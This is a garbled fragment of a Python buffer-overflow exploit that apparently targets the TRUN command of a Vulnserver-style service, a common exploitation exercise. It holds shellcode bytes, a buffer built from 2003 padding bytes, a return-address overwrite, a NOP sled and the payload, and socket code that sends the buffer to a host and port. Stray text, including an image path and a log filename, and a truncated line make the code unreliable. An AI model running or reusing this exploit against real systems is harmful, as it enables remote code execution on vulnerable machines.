 "\xce\x37\x72\x11\x99\xe1\x2c\xd7\x73\x40\x86\x81\x28\x0a\x4e"
"\x57\x03\x8d\x08\x58\x4e\x7b\xf4\xe9\x27\x3a\x0b\xc5\xaf\xca"
"\x74\x3b\x50\x34\xaf\xff\x70\xd7\x65\x0a\x19\x4e\xec\xb7\x44"
"\x71\xdb\xf4\x70\xf2\xe9\x84\x86\xea\x98\x81\xc3\xac\x71\xf8"
"\x5c\x59\x75\xaf\x5d\x48")
buffer = "TRUN /.:/" + "A" * 2003 + "\xaf\x11\x50\x62" + '\x90' * 16 + payload + "C" * (5>
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect((host, port))
expl.send(buffer)
expl.close()
tlskeys.log